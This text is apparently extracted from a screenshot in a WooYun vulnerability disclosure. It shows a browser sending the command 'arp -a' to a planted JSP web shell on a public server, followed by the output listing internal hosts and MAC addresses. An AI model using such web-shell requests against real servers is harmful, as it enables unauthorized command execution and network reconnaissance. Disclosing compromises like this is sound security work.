 http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=arp+-a
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
Send
Command: arp -a
? (192.168.8.254) at 9c:37:f4:8d:06:b2 [ether] on eth3
? (192.168.8.25) at 00:15:17:9e:27:4c [ether] on eth3
www.wooyun.org